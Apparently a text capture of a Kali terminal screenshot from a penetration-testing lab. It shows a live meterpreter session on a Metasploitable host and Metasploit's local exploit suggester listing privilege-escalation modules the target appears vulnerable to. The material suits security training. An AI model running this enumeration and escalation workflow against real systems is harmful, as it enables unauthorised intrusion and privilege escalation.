 1 2 3 4 13:05
kali@kali: ~
Log Out...
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.1.30:4444 -> 192.168.1.33:60063 (192.168.1.33)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
File System
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.33 - Collecting local exploits for x86/linux...
[*] 192.168.1.33 - 196 exploit checks are being tried...
[+] 192.168.1.33 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.33 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.33 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.33 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.1.33 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.33 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.1.33 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architecture i686 is not supported
17 exploit/linux/local/cve_2021_38648_omigod No The target is not exploitable. The omiserver process was not found.
18 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec No The target is not exploitable. System architecture i686 is not supported
19 exploit/linux/local/cve_2022_0847_dirtypipe No The target is not exploitable. Linux kernel version 2.6.24 is not vulnerable